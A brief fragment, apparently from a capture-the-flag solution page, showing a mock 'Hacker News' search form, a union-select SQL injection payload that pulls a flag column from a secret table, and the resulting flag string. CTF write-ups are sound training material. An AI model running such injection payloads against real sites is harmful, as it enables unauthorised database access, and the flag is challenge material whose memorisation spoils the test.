 Hacker News
OVERVIEW
Search news
search
111' union select 1,2,fl4g from secret_table#
News
2
QCTF{sq1_inJec7ion_ezzz}
https://blog.csdn.net/qq_26406447